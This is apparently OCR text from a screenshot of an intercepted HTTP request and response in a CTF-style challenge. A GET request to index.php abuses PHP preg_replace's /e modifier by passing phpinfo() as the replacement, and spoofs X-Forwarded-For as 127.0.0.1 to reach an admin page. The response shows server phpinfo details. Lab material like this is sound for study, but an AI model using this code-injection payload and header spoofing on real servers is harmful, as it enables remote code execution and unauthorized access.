 请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=phpinfo()&sub=jutst%20test HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
设备列表
ID 设备名 区域
数据接口请求异常
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
System Linux f1055aa5256f 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/
.ini files json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/